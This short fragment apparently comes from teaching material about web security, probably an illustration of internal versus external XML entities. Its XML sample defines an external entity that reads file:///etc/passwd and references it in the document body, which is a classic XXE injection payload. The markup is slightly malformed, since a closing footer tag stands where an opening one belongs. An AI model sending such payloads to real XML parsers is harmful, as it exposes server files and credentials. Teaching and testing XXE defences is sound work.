 Internal External
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE courses [
<!ENTITY ent1 "websecurity">
<!ENTITY ent2 SYSTEM "file:///etc/passwd">
]>
<courses>
<course>Web Security for beginners</course>
<date>12/12/2025</date>
</footer>&ent1;&ent2;</footer>
</courses>